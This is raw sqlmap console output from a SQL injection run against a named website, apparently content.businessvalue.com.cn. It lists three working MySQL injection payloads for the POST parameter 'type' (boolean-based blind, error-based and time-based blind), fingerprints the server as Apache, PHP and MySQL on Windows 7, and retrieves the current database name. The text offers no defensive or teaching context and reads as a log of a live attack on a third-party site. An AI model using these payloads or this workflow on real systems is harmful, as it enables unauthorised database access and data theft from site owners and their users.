 of WAF/IPS/IDS
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
[09:20:59] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: type (POST)
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: type=1' RLIKE (SELECT (CASE WHEN (2239=2239) THEN 1 ELSE 0x28 END))
AND 'WDby'='WDby
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: type=1' AND (SELECT 6829 FROM(SELECT COUNT(*),CONCAT(0x716b786b71,(
SELECT (CASE WHEN (6829=6829) THEN 1 ELSE 0 END)),0x7176706271,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'HnCR'='HnCR
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: type=1' AND SLEEP(5) AND 'OHMb'='OHMb
---
[09:20:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
web application technology: Apache 2.2.22, PHP 5.3.27
back-end DBMS: MySQL 5.0
[09:20:59] [INFO] fetching current database
[09:21:00] [INFO] heuristics detected web page charset 'ascii'
[09:21:00] [WARNING] reflective value(s) found and filtering out
[09:21:00] [INFO] retrieved: content2014
current database:    'content2014'
[09:21:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[09:21:00] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\content.businessvalue.com.cn'
[*] shutting down at 09:21:00